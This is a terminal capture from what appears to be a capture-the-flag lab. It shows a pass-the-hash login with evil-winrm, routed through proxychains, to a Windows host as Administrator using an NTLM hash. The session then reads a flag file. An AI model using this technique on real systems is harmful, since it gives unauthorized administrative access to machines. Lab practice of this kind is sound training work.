 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains evil-winrm -i 172.22.14.11 -u Administrator -H "70c39b547b7d8adec35ad7c09fb1d277"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unim
lemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-com
letion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  ...  172.22.14.11:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../
*Evil-WinRM* PS C:\Users\Administrator> cd flag
*Evil-WinRM* PS C:\Users\Administrator\flag> type flag04.txt
PRIVILEGE
Good job!
flag04: flag{bb6e6d31-e70e-4c96-a4e4-1a27294ac451}